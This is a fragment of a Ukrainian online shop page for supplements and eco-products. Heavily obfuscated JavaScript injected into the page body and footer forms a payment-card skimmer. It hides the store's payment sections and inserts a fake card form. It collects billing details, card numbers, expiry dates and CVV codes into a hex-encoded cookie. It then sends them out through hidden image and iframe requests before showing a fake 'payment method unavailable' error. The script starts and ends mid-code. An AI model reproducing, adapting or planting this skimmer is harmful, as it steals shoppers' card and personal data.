_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>      </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">ЛІНІЙКИ</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="katalog/superfudy.html">Суперфуди </a></li>
      <li><a href="katalog/zdorov-ja.html">Фітокомплекси </a></li>
      <li><a href="nutrienti-ta-funkcional-ne-harchuvannja.html">Нутрієнти </a></li>
      <li><a href="nabori-ta-programi.html">Набори та програми </a></li>
      <li><a href="katalog/dlia-domu.html">Екозасоби для дому</a></li>
      <li><a href="krasa-ta-dogljad.html">Краса та догляд </a></li>
<li><a href="dogljad-za-porozhninoju-rota.html">Догляд за порожниною рота</a></li>
    </ul>
  </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var 